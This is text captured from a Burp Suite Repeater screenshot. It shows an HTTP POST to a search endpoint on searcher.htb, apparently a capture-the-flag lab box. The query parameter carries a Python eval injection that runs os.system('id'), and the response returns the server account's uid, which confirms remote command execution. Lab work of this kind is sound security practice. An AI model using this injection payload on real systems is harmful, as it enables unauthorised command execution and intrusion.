 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.10.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
1 2 3 × +
Send Cancel < > Burp AI
Request
Pretty Raw Hex GraphQL \n
1 POST /search HTTP/1.1
2 Host: searcher.htb
3 Content-Length: 64
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Upgrade-Insecure-Requests: 1
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/156.0.0.0 Safari/537.36
9 Origin: http://searcher.htb
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.7
11 Referer: http://searcher.htb/
12 Accept-Encoding: gzip, deflate, br
13 Connection: keep-alive
14
15 engine=AlternativeTo&query=')%2b__import__('os').system('id')%23
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 15 Nov 2026 04:46:52 GMT
3 Server: Werkzeug/2.1.2 Python/3.10.6
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 44
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8
9 uid=1000(svc) gid=1000(svc) groups=1000(svc)
Search 0 highlights
Done